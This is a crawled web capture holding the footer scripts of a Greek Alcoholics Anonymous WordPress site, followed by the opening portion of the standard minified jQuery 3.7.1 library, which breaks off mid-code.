|   Αλκοολικοί Ανώνυμοι</p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://aa-greece.gr/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://aa-greece.gr/wp-content/uploads/fusion-scripts/a010c998ab6f41c2d4b5fe4e8822e608.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://aa-greece.gr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://aa-greece.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 34732
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof 